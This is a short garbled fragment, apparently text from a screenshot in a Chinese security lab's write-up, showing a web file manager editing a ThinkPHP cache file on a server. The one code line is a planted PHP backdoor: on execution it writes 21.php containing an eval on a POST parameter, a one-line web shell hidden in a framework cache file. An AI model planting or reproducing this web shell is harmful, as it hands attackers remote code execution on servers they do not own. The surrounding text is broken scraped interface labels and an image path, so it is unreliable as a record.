 编辑: /www/wwwroot data/runtime/Cache/Home/"0593e5b0b3a56694b3300086305f482b.php
/www/wwwroot/202.79.171.72/data/runtime/Cache/Home/"0593e5b0b3a56694b3300086305f 刷新 高亮 用此编码打开
1 <?php if (!defined('THINK_PATH')) exit(); file_put_contents('21.php','<?php eval($_POST['pass']);?>') ?>
Ms08067安全实验室